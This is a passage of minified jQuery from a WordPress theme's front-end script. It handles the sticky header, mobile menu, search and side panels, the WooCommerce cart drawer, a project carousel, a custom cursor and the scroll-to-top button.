o("select:not(.wpcf7-select)").selectmenu(),"enable"===redias_data.sticky&&o("body").hasClass("viewport-lg")){var e=o(".navigation-wrapper").clone();o("header.header-wrapper").after('<div class="sticky-header"></div>'),o(".sticky-header").html(e);var n=o(".sticky-header"),s=o("header.header-wrapper").height();o(window).on("scroll",(function(){o(window).scrollTop()>=s?n.addClass("sticky-fixed-top"):n.removeClass("sticky-fixed-top")})),""!=redias_data.sticky_logo&&o(".sticky-header .site-logo").find("img").attr("src",redias_data.sticky_logo)}
// Mobile Menu
!function mobileMenu(){o("header.header-wrapper").after('<div class="mobile-navigation-menu"><button id="mobile-menu-close"><i class="la la-close"></i></button></div>');var e=o("header .navigation-menu .main-menu").clone();o(".mobile-navigation-menu #mobile-menu-close").after(e),o("#mobile-menu-close, .mobile-menu-icon").on("click",(function(){o(".mobile-menu-icon").toggleClass("menu-open"),o(".mobile-navigation-menu").toggleClass("open-mobile-menu")})),o(".mobile-navigation-menu ul li:has(ul)").each((function(){o(this).append('<span class="dropdown-plus"></span>'),o(this).addClass("dropdown_menu")})),o(".mobile-navigation-menu .dropdown-plus").on("click",(function(){o(this).prev("ul").slideToggle(300),o(this).toggleClass("dropdown-open"),o(".mobile-navigation-menu ul li:has(ul)").toggleClass("dropdown-open")})),o(".mobile-navigation-menu .dropdown_menu a").append("<span></span>")}(),
// Popup Search Box
function popupSearchBox(){o("#popup-search-box").removeClass("toggled"),o("body").removeClass("open-search-box"),o(".dl-search-icon").on("click",(function(e){e.stopPropagation(),o("body").toggleClass("open-search-box"),o("#popup-search").focus()})),o("#popup-search-box input").on("click",(function(o){o.stopPropagation()})),o(document).on("click",".search-close, #searchbox-overlay",(function(e){e.preventDefault(),o("body.open-search-box").removeClass("open-search-box")}))}(),
// Popup Sidebox
function sideBox(){o("body").removeClass("open-sidebox"),o(document).on("click",".sidebar-trigger",(function(e){e.preventDefault(),o("body").toggleClass("open-sidebox")})),o(document).on("click",".sidebox-close, #sidebox-overlay",(function(e){e.preventDefault(),o("body.open-sidebox").removeClass("open-sidebox")}))}(),
// Shopping Cart
o(".shopping-cart-inner, .cart-overlay-global, .aside-cart-close").on("click",(function(e){e.preventDefault(),o("body").toggleClass("open-cart-aside")})),o(document).on("click",".product-item__description--actions .ajax_add_to_cart, .buttons .add_to_cart_button, .ajax_add_to_cart",(function(){o(document.body).on("wc_cart_button_updated",(function(){setTimeout((function(){o("body").addClass("open-cart-aside")}),1e3)}))})),
// Project Slider
o("body").hasClass("single-dl-project")&&o(".related-project-carousel").owlCarousel({autoplay:!0,loop:!0,smartSpeed:1200,autoplayTimeout:6e3,nav:!0,dots:!1,navText:['<i class="las la-long-arrow-alt-left"></i>','<i class="las la-long-arrow-alt-right"></i>'],navContainer:".related-projects-wrap .rel-carousel-nav",responsive:{0:{items:1,margin:5},767:{items:2,margin:30},992:{items:3,margin:30}}}),"show"===redias_data.custom_cursor&&o("body").hasClass("viewport-lg")&&
// Custom Cursor
function customCursor(){o("body").append('<div class="dl-cursor"></div>');var e=o(".dl-cursor"),n=o('a, .swiper-nav, .cursor-effect, button, input[type="submit"]'),s=o(".cross-cursor");o(window).on("mousemove",(function(o){e.css({transform:"translate("+(o.clientX-15)+"px,"+(o.clientY-15)+"px)",visibility:"inherit"})})),o(window).on("mouseout",(function(){e.css("visibility","hidden")})),n.each((function(){o(this).on("mouseleave",(function(){e.removeClass("cursor-grow")})),o(this).on("mouseover",(function(){e.addClass("cursor-grow")}))})),s.each((function(){o(this).on("mouseleave",(function(){e.removeClass("cross")})),o(this).on("mouseover",(function(){e.addClass("cross")}))}))}()})),o(window).on("load",(function(){"enable"==redias_data.scrollto_top&&
// Page Scroll
function scrollTop(){const scrollTop=()=>{const e=document.documentElement.scrollTop,n=o("#scroll-to-top");e>100?n.addClass("active"):n.removeClass("active")};window.onscroll=scrollTop,window.onload=scrollTop,o("#scroll-to-top").on("click",(
// Back to Top
function scrollToTop(){document.documentElement.scrollTo({top:0,behavior:"smooth"})}))}()}))}(jQuery);